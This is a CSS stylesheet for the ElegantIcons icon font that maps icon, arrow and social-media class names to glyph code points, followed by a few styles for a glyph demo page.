.icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, .icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard {
	font-family: 'ElegantIcons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.arrow_up:before {
	content: "\21";
}
.arrow_down:before {
	content: "\22";
}
.arrow_left:before {
	content: "\23";
}
.arrow_right:before {
	content: "\24";
}
.arrow_left-up:before {
	content: "\25";
}
.arrow_right-up:before {
	content: "\26";
}
.arrow_right-down:before {
	content: "\27";
}
.arrow_left-down:before {
	content: "\28";
}
.arrow-up-down:before {
	content: "\29";
}
.arrow_up-down_alt:before {
	content: "\2a";
}
.arrow_left-right_alt:before {
	content: "\2b";
}
.arrow_left-right:before {
	content: "\2c";
}
.arrow_expand_alt2:before {
	content: "\2d";
}
.arrow_expand_alt:before {
	content: "\2e";
}
.arrow_condense:before {
	content: "\2f";
}
.arrow_expand:before {
	content: "\30";
}
.arrow_move:before {
	content: "\31";
}
.arrow_carrot-up:before {
	content: "\32";
}
.arrow_carrot-down:before {
	content: "\33";
}
.arrow_carrot-left:before {
	content: "\34";
}
.arrow_carrot-right:before {
	content: "\35";
}
.arrow_carrot-2up:before {
	content: "\36";
}
.arrow_carrot-2down:before {
	content: "\37";
}
.arrow_carrot-2left:before {
	content: "\38";
}
.arrow_carrot-2right:before {
	content: "\39";
}
.arrow_carrot-up_alt2:before {
	content: "\3a";
}
.arrow_carrot-down_alt2:before {
	content: "\3b";
}
.arrow_carrot-left_alt2:before {
	content: "\3c";
}
.arrow_carrot-right_alt2:before {
	content: "\3d";
}
.arrow_carrot-2up_alt2:before {
	content: "\3e";
}
.arrow_carrot-2down_alt2:before {
	content: "\3f";
}
.arrow_carrot-2left_alt2:before {
	content: "\40";
}
.arrow_carrot-2right_alt2:before {
	content: "\41";
}
.arrow_triangle-up:before {
	content: "\42";
}
.arrow_triangle-down:before {
	content: "\43";
}
.arrow_triangle-left:before {
	content: "\44";
}
.arrow_triangle-right:before {
	content: "\45";
}
.arrow_triangle-up_alt2:before {
	content: "\46";
}
.arrow_triangle-down_alt2:before {
	content: "\47";
}
.arrow_triangle-left_alt2:before {
	content: "\48";
}
.arrow_triangle-right_alt2:before {
	content: "\49";
}
.arrow_back:before {
	content: "\4a";
}
.icon_minus-06:before {
	content: "\4b";
}
.icon_plus:before {
	content: "\4c";
}
.icon_close:before {
	content: "\4d";
}
.icon_check:before {
	content: "\4e";
}
.icon_minus_alt2:before {
	content: "\4f";
}
.icon_plus_alt2:before {
	content: "\50";
}
.icon_close_alt2:before {
	content: "\51";
}
.icon_check_alt2:before {
	content: "\52";
}
.icon_zoom-out_alt:before {
	content: "\53";
}
.icon_zoom-in_alt:before {
	content: "\54";
}
.icon_search:before {
	content: "\55";
}
.icon_box-empty:before {
	content: "\56";
}
.icon_box-selected:before {
	content: "\57";
}
.icon_minus-box:before {
	content: "\58";
}
.icon_plus-box:before {
	content: "\59";
}
.icon_box-checked:before {
	content: "\5a";
}
.icon_circle-empty:before {
	content: "\5b";
}
.icon_circle-slelected:before {
	content: "\5c";
}
.icon_stop_alt2:before {
	content: "\5d";
}
.icon_stop:before {
	content: "\5e";
}
.icon_pause_alt2:before {
	content: "\5f";
}
.icon_pause:before {
	content: "\60";
}
.icon_menu:before {
	content: "\61";
}
.icon_menu-square_alt2:before {
	content: "\62";
}
.icon_menu-circle_alt2:before {
	content: "\63";
}
.icon_ul:before {
	content: "\64";
}
.icon_ol:before {
	content: "\65";
}
.icon_adjust-horiz:before {
	content: "\66";
}
.icon_adjust-vert:before {
	content: "\67";
}
.icon_document_alt:before {
	content: "\68";
}
.icon_documents_alt:before {
	content: "\69";
}
.icon_pencil:before {
	content: "\6a";
}
.icon_pencil-edit_alt:before {
	content: "\6b";
}
.icon_pencil-edit:before {
	content: "\6c";
}
.icon_folder-alt:before {
	content: "\6d";
}
.icon_folder-open_alt:before {
	content: "\6e";
}
.icon_folder-add_alt:before {
	content: "\6f";
}
.icon_info_alt:before {
	content: "\70";
}
.icon_error-oct_alt:before {
	content: "\71";
}
.icon_error-circle_alt:before {
	content: "\72";
}
.icon_error-triangle_alt:before {
	content: "\73";
}
.icon_question_alt2:before {
	content: "\74";
}
.icon_question:before {
	content: "\75";
}
.icon_comment_alt:before {
	content: "\76";
}
.icon_chat_alt:before {
	content: "\77";
}
.icon_vol-mute_alt:before {
	content: "\78";
}
.icon_volume-low_alt:before {
	content: "\79";
}
.icon_volume-high_alt:before {
	content: "\7a";
}
.icon_quotations:before {
	content: "\7b";
}
.icon_quotations_alt2:before {
	content: "\7c";
}
.icon_clock_alt:before {
	content: "\7d";
}
.icon_lock_alt:before {
	content: "\7e";
}
.icon_lock-open_alt:before {
	content: "\e000";
}
.icon_key_alt:before {
	content: "\e001";
}
.icon_cloud_alt:before {
	content: "\e002";
}
.icon_cloud-upload_alt:before {
	content: "\e003";
}
.icon_cloud-download_alt:before {
	content: "\e004";
}
.icon_image:before {
	content: "\e005";
}
.icon_images:before {
	content: "\e006";
}
.icon_lightbulb_alt:before {
	content: "\e007";
}
.icon_gift_alt:before {
	content: "\e008";
}
.icon_house_alt:before {
	content: "\e009";
}
.icon_genius:before {
	content: "\e00a";
}
.icon_mobile:before {
	content: "\e00b";
}
.icon_tablet:before {
	content: "\e00c";
}
.icon_laptop:before {
	content: "\e00d";
}
.icon_desktop:before {
	content: "\e00e";
}
.icon_camera_alt:before {
	content: "\e00f";
}
.icon_mail_alt:before {
	content: "\e010";
}
.icon_cone_alt:before {
	content: "\e011";
}
.icon_ribbon_alt:before {
	content: "\e012";
}
.icon_bag_alt:before {
	content: "\e013";
}
.icon_creditcard:before {
	content: "\e014";
}
.icon_cart_alt:before {
	content: "\e015";
}
.icon_paperclip:before {
	content: "\e016";
}
.icon_tag_alt:before {
	content: "\e017";
}
.icon_tags_alt:before {
	content: "\e018";
}
.icon_trash_alt:before {
	content: "\e019";
}
.icon_cursor_alt:before {
	content: "\e01a";
}
.icon_mic_alt:before {
	content: "\e01b";
}
.icon_compass_alt:before {
	content: "\e01c";
}
.icon_pin_alt:before {
	content: "\e01d";
}
.icon_pushpin_alt:before {
	content: "\e01e";
}
.icon_map_alt:before {
	content: "\e01f";
}
.icon_drawer_alt:before {
	content: "\e020";
}
.icon_toolbox_alt:before {
	content: "\e021";
}
.icon_book_alt:before {
	content: "\e022";
}
.icon_calendar:before {
	content: "\e023";
}
.icon_film:before {
	content: "\e024";
}
.icon_table:before {
	content: "\e025";
}
.icon_contacts_alt:before {
	content: "\e026";
}
.icon_headphones:before {
	content: "\e027";
}
.icon_lifesaver:before {
	content: "\e028";
}
.icon_piechart:before {
	content: "\e029";
}
.icon_refresh:before {
	content: "\e02a";
}
.icon_link_alt:before {
	content: "\e02b";
}
.icon_link:before {
	content: "\e02c";
}
.icon_loading:before {
	content: "\e02d";
}
.icon_blocked:before {
	content: "\e02e";
}
.icon_archive_alt:before {
	content: "\e02f";
}
.icon_heart_alt:before {
	content: "\e030";
}
.icon_star_alt:before {
	content: "\e031";
}
.icon_star-half_alt:before {
	content: "\e032";
}
.icon_star:before {
	content: "\e033";
}
.icon_star-half:before {
	content: "\e034";
}
.icon_tools:before {
	content: "\e035";
}
.icon_tool:before {
	content: "\e036";
}
.icon_cog:before {
	content: "\e037";
}
.icon_cogs:before {
	content: "\e038";
}
.arrow_up_alt:before {
	content: "\e039";
}
.arrow_down_alt:before {
	content: "\e03a";
}
.arrow_left_alt:before {
	content: "\e03b";
}
.arrow_right_alt:before {
	content: "\e03c";
}
.arrow_left-up_alt:before {
	content: "\e03d";
}
.arrow_right-up_alt:before {
	content: "\e03e";
}
.arrow_right-down_alt:before {
	content: "\e03f";
}
.arrow_left-down_alt:before {
	content: "\e040";
}
.arrow_condense_alt:before {
	content: "\e041";
}
.arrow_expand_alt3:before {
	content: "\e042";
}
.arrow_carrot_up_alt:before {
	content: "\e043";
}
.arrow_carrot-down_alt:before {
	content: "\e044";
}
.arrow_carrot-left_alt:before {
	content: "\e045";
}
.arrow_carrot-right_alt:before {
	content: "\e046";
}
.arrow_carrot-2up_alt:before {
	content: "\e047";
}
.arrow_carrot-2dwnn_alt:before {
	content: "\e048";
}
.arrow_carrot-2left_alt:before {
	content: "\e049";
}
.arrow_carrot-2right_alt:before {
	content: "\e04a";
}
.arrow_triangle-up_alt:before {
	content: "\e04b";
}
.arrow_triangle-down_alt:before {
	content: "\e04c";
}
.arrow_triangle-left_alt:before {
	content: "\e04d";
}
.arrow_triangle-right_alt:before {
	content: "\e04e";
}
.icon_minus_alt:before {
	content: "\e04f";
}
.icon_plus_alt:before {
	content: "\e050";
}
.icon_close_alt:before {
	content: "\e051";
}
.icon_check_alt:before {
	content: "\e052";
}
.icon_zoom-out:before {
	content: "\e053";
}
.icon_zoom-in:before {
	content: "\e054";
}
.icon_stop_alt:before {
	content: "\e055";
}
.icon_menu-square_alt:before {
	content: "\e056";
}
.icon_menu-circle_alt:before {
	content: "\e057";
}
.icon_document:before {
	content: "\e058";
}
.icon_documents:before {
	content: "\e059";
}
.icon_pencil_alt:before {
	content: "\e05a";
}
.icon_folder:before {
	content: "\e05b";
}
.icon_folder-open:before {
	content: "\e05c";
}
.icon_folder-add:before {
	content: "\e05d";
}
.icon_folder_upload:before {
	content: "\e05e";
}
.icon_folder_download:before {
	content: "\e05f";
}
.icon_info:before {
	content: "\e060";
}
.icon_error-circle:before {
	content: "\e061";
}
.icon_error-oct:before {
	content: "\e062";
}
.icon_error-triangle:before {
	content: "\e063";
}
.icon_question_alt:before {
	content: "\e064";
}
.icon_comment:before {
	content: "\e065";
}
.icon_chat:before {
	content: "\e066";
}
.icon_vol-mute:before {
	content: "\e067";
}
.icon_volume-low:before {
	content: "\e068";
}
.icon_volume-high:before {
	content: "\e069";
}
.icon_quotations_alt:before {
	content: "\e06a";
}
.icon_clock:before {
	content: "\e06b";
}
.icon_lock:before {
	content: "\e06c";
}
.icon_lock-open:before {
	content: "\e06d";
}
.icon_key:before {
	content: "\e06e";
}
.icon_cloud:before {
	content: "\e06f";
}
.icon_cloud-upload:before {
	content: "\e070";
}
.icon_cloud-download:before {
	content: "\e071";
}
.icon_lightbulb:before {
	content: "\e072";
}
.icon_gift:before {
	content: "\e073";
}
.icon_house:before {
	content: "\e074";
}
.icon_camera:before {
	content: "\e075";
}
.icon_mail:before {
	content: "\e076";
}
.icon_cone:before {
	content: "\e077";
}
.icon_ribbon:before {
	content: "\e078";
}
.icon_bag:before {
	content: "\e079";
}
.icon_cart:before {
	content: "\e07a";
}
.icon_tag:before {
	content: "\e07b";
}
.icon_tags:before {
	content: "\e07c";
}
.icon_trash:before {
	content: "\e07d";
}
.icon_cursor:before {
	content: "\e07e";
}
.icon_mic:before {
	content: "\e07f";
}
.icon_compass:before {
	content: "\e080";
}
.icon_pin:before {
	content: "\e081";
}
.icon_pushpin:before {
	content: "\e082";
}
.icon_map:before {
	content: "\e083";
}
.icon_drawer:before {
	content: "\e084";
}
.icon_toolbox:before {
	content: "\e085";
}
.icon_book:before {
	content: "\e086";
}
.icon_contacts:before {
	content: "\e087";
}
.icon_archive:before {
	content: "\e088";
}
.icon_heart:before {
	content: "\e089";
}
.icon_profile:before {
	content: "\e08a";
}
.icon_group:before {
	content: "\e08b";
}
.icon_grid-2x2:before {
	content: "\e08c";
}
.icon_grid-3x3:before {
	content: "\e08d";
}
.icon_music:before {
	content: "\e08e";
}
.icon_pause_alt:before {
	content: "\e08f";
}
.icon_phone:before {
	content: "\e090";
}
.icon_upload:before {
	content: "\e091";
}
.icon_download:before {
	content: "\e092";
}
.social_facebook:before {
	content: "\e093";
}
.social_twitter:before {
	content: "\e094";
}
.social_pinterest:before {
	content: "\e095";
}
.social_googleplus:before {
	content: "\e096";
}
.social_tumblr:before {
	content: "\e097";
}
.social_tumbleupon:before {
	content: "\e098";
}
.social_wordpress:before {
	content: "\e099";
}
.social_instagram:before {
	content: "\e09a";
}
.social_dribbble:before {
	content: "\e09b";
}
.social_vimeo:before {
	content: "\e09c";
}
.social_linkedin:before {
	content: "\e09d";
}
.social_rss:before {
	content: "\e09e";
}
.social_deviantart:before {
	content: "\e09f";
}
.social_share:before {
	content: "\e0a0";
}
.social_myspace:before {
	content: "\e0a1";
}
.social_skype:before {
	content: "\e0a2";
}
.social_youtube:before {
	content: "\e0a3";
}
.social_picassa:before {
	content: "\e0a4";
}
.social_googledrive:before {
	content: "\e0a5";
}
.social_flickr:before {
	content: "\e0a6";
}
.social_blogger:before {
	content: "\e0a7";
}
.social_spotify:before {
	content: "\e0a8";
}
.social_delicious:before {
	content: "\e0a9";
}
.social_facebook_circle:before {
	content: "\e0aa";
}
.social_twitter_circle:before {
	content: "\e0ab";
}
.social_pinterest_circle:before {
	content: "\e0ac";
}
.social_googleplus_circle:before {
	content: "\e0ad";
}
.social_tumblr_circle:before {
	content: "\e0ae";
}
.social_stumbleupon_circle:before {
	content: "\e0af";
}
.social_wordpress_circle:before {
	content: "\e0b0";
}
.social_instagram_circle:before {
	content: "\e0b1";
}
.social_dribbble_circle:before {
	content: "\e0b2";
}
.social_vimeo_circle:before {
	content: "\e0b3";
}
.social_linkedin_circle:before {
	content: "\e0b4";
}
.social_rss_circle:before {
	content: "\e0b5";
}
.social_deviantart_circle:before {
	content: "\e0b6";
}
.social_share_circle:before {
	content: "\e0b7";
}
.social_myspace_circle:before {
	content: "\e0b8";
}
.social_skype_circle:before {
	content: "\e0b9";
}
.social_youtube_circle:before {
	content: "\e0ba";
}
.social_picassa_circle:before {
	content: "\e0bb";
}
.social_googledrive_alt2:before {
	content: "\e0bc";
}
.social_flickr_circle:before {
	content: "\e0bd";
}
.social_blogger_circle:before {
	content: "\e0be";
}
.social_spotify_circle:before {
	content: "\e0bf";
}
.social_delicious_circle:before {
	content: "\e0c0";
}
.social_facebook_square:before {
	content: "\e0c1";
}
.social_twitter_square:before {
	content: "\e0c2";
}
.social_pinterest_square:before {
	content: "\e0c3";
}
.social_googleplus_square:before {
	content: "\e0c4";
}
.social_tumblr_square:before {
	content: "\e0c5";
}
.social_stumbleupon_square:before {
	content: "\e0c6";
}
.social_wordpress_square:before {
	content: "\e0c7";
}
.social_instagram_square:before {
	content: "\e0c8";
}
.social_dribbble_square:before {
	content: "\e0c9";
}
.social_vimeo_square:before {
	content: "\e0ca";
}
.social_linkedin_square:before {
	content: "\e0cb";
}
.social_rss_square:before {
	content: "\e0cc";
}
.social_deviantart_square:before {
	content: "\e0cd";
}
.social_share_square:before {
	content: "\e0ce";
}
.social_myspace_square:before {
	content: "\e0cf";
}
.social_skype_square:before {
	content: "\e0d0";
}
.social_youtube_square:before {
	content: "\e0d1";
}
.social_picassa_square:before {
	content: "\e0d2";
}
.social_googledrive_square:before {
	content: "\e0d3";
}
.social_flickr_square:before {
	content: "\e0d4";
}
.social_blogger_square:before {
	content: "\e0d5";
}
.social_spotify_square:before {
	content: "\e0d6";
}
.social_delicious_square:before {
	content: "\e0d7";
}
.icon_printer:before {
	content: "\e103";
}
.icon_calulator:before {
	content: "\e0ee";
}
.icon_building:before {
	content: "\e0ef";
}
.icon_floppy:before {
	content: "\e0e8";
}
.icon_drive:before {
	content: "\e0ea";
}
.icon_search-2:before {
	content: "\e101";
}
.icon_id:before {
	content: "\e107";
}
.icon_id-2:before {
	content: "\e108";
}
.icon_puzzle:before {
	content: "\e102";
}
.icon_like:before {
	content: "\e106";
}
.icon_dislike:before {
	content: "\e0eb";
}
.icon_mug:before {
	content: "\e105";
}
.icon_currency:before {
	content: "\e0ed";
}
.icon_wallet:before {
	content: "\e100";
}
.icon_pens:before {
	content: "\e104";
}
.icon_easel:before {
	content: "\e0e9";
}
.icon_flowchart:before {
	content: "\e109";
}
.icon_datareport:before {
	content: "\e0ec";
}
.icon_briefcase:before {
	content: "\e0fe";
}
.icon_shield:before {
	content: "\e0f6";
}
.icon_percent:before {
	content: "\e0fb";
}
.icon_globe:before {
	content: "\e0e2";
}
.icon_globe-2:before {
	content: "\e0e3";
}
.icon_target:before {
	content: "\e0f5";
}
.icon_hourglass:before {
	content: "\e0e1";
}
.icon_balance:before {
	content: "\e0ff";
}
.icon_rook:before {
	content: "\e0f8";
}
.icon_printer-alt:before {
	content: "\e0fa";
}
.icon_calculator_alt:before {
	content: "\e0e7";
}
.icon_building_alt:before {
	content: "\e0fd";
}
.icon_floppy_alt:before {
	content: "\e0e4";
}
.icon_drive_alt:before {
	content: "\e0e5";
}
.icon_search_alt:before {
	content: "\e0f7";
}
.icon_id_alt:before {
	content: "\e0e0";
}
.icon_id-2_alt:before {
	content: "\e0fc";
}
.icon_puzzle_alt:before {
	content: "\e0f9";
}
.icon_like_alt:before {
	content: "\e0dd";
}
.icon_dislike_alt:before {
	content: "\e0f1";
}
.icon_mug_alt:before {
	content: "\e0dc";
}
.icon_currency_alt:before {
	content: "\e0f3";
}
.icon_wallet_alt:before {
	content: "\e0d8";
}
.icon_pens_alt:before {
	content: "\e0db";
}
.icon_easel_alt:before {
	content: "\e0f0";
}
.icon_flowchart_alt:before {
	content: "\e0df";
}
.icon_datareport_alt:before {
	content: "\e0f2";
}
.icon_briefcase_alt:before {
	content: "\e0f4";
}
.icon_shield_alt:before {
	content: "\e0d9";
}
.icon_percent_alt:before {
	content: "\e0da";
}
.icon_globe_alt:before {
	content: "\e0de";
}
.icon_clipboard:before {
	content: "\e0e6";
}


	.glyph {
		float: left;
		text-align: center;
		padding: .75em;
		margin: .4em 1.5em .75em 0;
		width: 6em;
text-shadow: none;
	}
        .glyph_big {
        font-size: 128px;
        color: #59c5dc;
        float: left;
        margin-right: 20px;
        }

        .glyph div { padding-bottom: 10px;}

	.glyph input {
		font-family: consolas, monospace;
		font-size: 12px;
		width: 100%;
		text-align: center;
		border: 0;
		box-shadow: 0 0 0 1px #ccc;
		padding: .2em;
                -moz-border-radius: 5px;
                -webkit-border-radius: 5px;
	}
	.centered {
		margin-left: auto;
		margin-right: auto;
	}
	.glyph .fs1 {
		font-size: 2em;
	}
</file>
